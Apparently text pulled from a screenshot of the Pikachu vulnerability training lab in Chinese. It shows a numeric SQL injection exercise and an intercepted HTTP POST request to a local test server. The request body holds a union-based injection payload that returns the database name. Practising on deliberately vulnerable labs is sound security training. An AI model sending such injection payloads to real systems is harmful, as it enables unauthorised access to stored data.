 导入书签... 火狐官方站点 新手上路 常用网址 Track黑客导航 移动设备上的书签
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli 数字型注入 点一下提示~
select your userid?
1 查询
hello,vince
your email is: 111113
hello,1
your email is: pikachu
数据库名字
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /pikachu-master/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/pikachu-master/vul/sqli/sqli_id.php
12 Cookie: PHPSESSID=pasdn7s2j6r1ace4415ufu8b8o
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 id=1 union select 1,database()#&submit=%E6%9F%A5%E8%AF%A2
Comment